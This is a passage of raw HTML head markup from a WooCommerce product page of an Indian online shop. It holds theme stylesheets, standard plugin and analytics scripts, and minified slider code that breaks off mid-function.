<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/only-product.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}.single-product .single-product-price .price{font-size:1.5rem;font-weight:600}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS4JBX4V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4JBX4V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/product/4160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=4160' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '616b73e60b';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let 